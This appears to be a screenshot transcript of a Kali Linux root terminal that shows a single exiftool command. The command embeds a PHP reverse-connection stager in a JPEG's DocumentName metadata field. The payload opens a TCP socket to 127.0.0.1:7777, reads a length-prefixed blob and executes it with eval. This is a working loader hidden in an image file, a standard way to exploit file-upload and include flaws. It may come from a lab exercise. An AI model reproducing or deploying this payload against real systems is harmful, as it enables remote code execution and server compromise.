 ┌──(root㉿kali)-[/home/kali]
└─# exiftool -DocumentName='/*<?php /**/ error_reporting(0); $ip = "127.0.0.1"; $port = 7777; if (($
f = "stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = "stream"
; } elseif (($f = "fsockopen") && is_callable($f)) { $s = $f($ip, $port); $s_type = "stream"; } else
if (($f = "socket_create") && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @soc
ket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = "socket"; } else { die("no socket funcs
"); } if (!$s) { die("no socket"); } switch ($s_type) { case "stream": $len = fread($s, 4); break; c
ase "socket": $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $
len = $a["len"]; $b = ""; while (strlen($b) < $len) { switch ($s_type) { case "stream": $b .= fread(
$s, $len-strlen($b)); break; case "socket": $b .= socket_read($s, $len-strlen($b)); break; } } $GLOB
ALS["msgsock"] = $s; $GLOBALS["msgsock_type"] = $s_type; eval($b); die(); __halt_compiler();' /home/
kali/Desktop/test.jpeg